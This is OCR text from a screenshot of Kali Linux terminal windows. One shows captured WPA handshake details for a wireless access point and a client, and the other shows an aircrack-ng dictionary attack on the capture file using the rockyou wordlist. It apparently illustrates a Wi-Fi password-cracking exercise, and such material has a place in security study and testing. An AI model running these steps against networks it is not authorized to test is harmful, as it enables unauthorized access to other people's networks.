 infinity@kali: ~/Aircrack-ng
File Actions Edit View Help
CH 11 ][ Elapsed: 1 min ][ 2020-10-01 04:32 ][ WPA handshake: 1A:19:D6:19:FF:A2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1A:19:D6:19:FF:A2 -43 38 787 767 0 11
BSSID STATION PWR Rate Los
1A:19:D6:19:FF:A2 F4:F5:DB:BE:C6:57 -40 1e- 6
Quitting...
infinity@kali:~/Aircrack-ng$
infinity@kali: ~/Aircrack-ng
File Actions Edit View Help
infinity@kali:~/Aircrack-ng$ sudo aircrack-ng target-01.cap -w /usr/share/wordlists/rocky
ou.txt